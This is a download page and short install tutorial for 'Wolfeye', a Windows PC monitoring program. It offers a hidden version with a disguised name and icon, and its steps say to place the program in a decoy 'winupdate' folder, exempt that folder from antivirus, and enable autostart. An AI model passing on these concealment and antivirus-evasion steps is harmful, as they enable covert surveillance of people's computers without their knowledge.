Wolfeye - PC Monitoring Software
Download Wolfeye
In the normal Version Wolfeye has Wolfeye icon. You will see in taskmanager Wolfeye entry. However: you can change the application name to whatever you like.

In the hidden Version Wolfeye has a different icon and a different application name. But you can change the application name to whatever you like. That way you will see in taskmanager an inconspicuous entry:

- Before you make a purchase decision, try Wolfeye Software for free within the 3-day trial period.
- Supports Windows 11, 10, 8, 7, Vista & XP
- You need more days to test? Write us an EMail!
Important:
Read the full Tutorial here BEFORE YOU DOWNLOAD THE SOFTWARE to also learn for example how to password protect the remote live screen URL link and more…
Terms of Use:
Use of this software in an illegal manner or for illegal purposes is not permitted. The software may only be installed and run on your own devices. The use of the software and the use of the service on third-party devices without the consent of the owner / user is prohibited!
TUTORIAL:
- Full Tutorial here.
- Please unzip / extract the downloaded ZIP-file, that password is: wolfeye
- Installation folder: Copy and run Wolfeye from C:\Users\Public. Some examples are C:\Users\Public\Pictures, C:\Users\Public\Documents, C:\Users\Public\Music, C:\Users\Public\Videos …and create the folder named winupdate there (the folder name can be anything)
- Put the installation folder into the exception list of your Antivirus (before you extract the ZIP file)
- Check if the Windows startup feature is approved (in most cases it is approved). To check this, go to Settings via the Windows Start menu, then to Apps and finally to Startup / Autostart. There, look for Wolfeye and turn on the lever if it isn’t. The illustration will take you there: